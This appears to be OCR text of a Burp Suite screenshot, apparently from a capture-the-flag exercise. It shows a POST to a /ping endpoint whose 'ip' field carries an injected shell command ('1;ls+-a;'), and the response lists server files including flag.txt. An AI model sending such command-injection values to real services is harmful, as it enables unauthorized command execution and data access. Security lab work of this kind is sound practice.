 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 46.101.23.188:30968
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://46.101.23.188:30968
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
10 Referer: http://46.101.23.188:30968/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=1;ls+-a;
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date:
4 Connection: close
5 Content-Length: 324
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
13 .
14 ..
15 flag.txt
16 index.html
17 node_modules
18 package-lock.json
19 public
20 server.js
21